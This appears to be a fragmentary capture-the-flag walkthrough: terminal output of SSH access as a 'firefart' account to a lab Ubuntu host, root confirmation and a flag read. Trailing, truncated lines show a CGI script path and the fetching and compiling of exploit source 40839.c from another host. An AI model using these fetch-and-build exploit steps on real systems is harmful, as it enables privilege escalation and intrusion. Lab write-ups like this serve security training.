 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# ssh firefart@192.168.31.68
The authenticity of host '192.168.31.68 (192.168.31.68)' can't be established.
ECDSA key fingerprint is SHA256:G8HZXu6SUrixt/obia/CUlTgdJK9JaFKXwulm6uUrbQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.31.68' (ECDSA) to the list of known hosts.
firefart@192.168.31.68's password:
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)

 * Documentation:  https://help.ubuntu.com/
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

Last login: Mon May 11 11:47:26 2020
firefart@ubuntu:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@ubuntu:~# ls /root
root.txt
firefart@ubuntu:~# cat /root/root.tx
cat: /root/root.tx: No such file or directory
firefart@ubuntu:~# cat /root/root.txt
{Sum0-SunCSR-2020_r001}
firefart@ubuntu:~#
5 /cgi-bin/test.sh
6
//192.168.31.58:8000/40839.c
8
40839.c -o dirty -lcrypt
Lusen@lusensec.github.io